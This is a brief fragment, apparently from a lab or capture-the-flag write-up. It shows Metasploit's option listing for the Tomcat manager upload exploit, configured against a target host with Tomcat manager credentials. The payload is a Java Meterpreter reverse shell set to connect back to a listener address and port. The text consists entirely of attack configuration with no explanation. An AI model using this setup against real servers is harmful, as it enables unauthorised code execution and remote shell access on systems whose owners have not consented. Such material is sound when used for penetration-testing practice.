 msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword $3cureP4s5w0rd123! no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.194 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal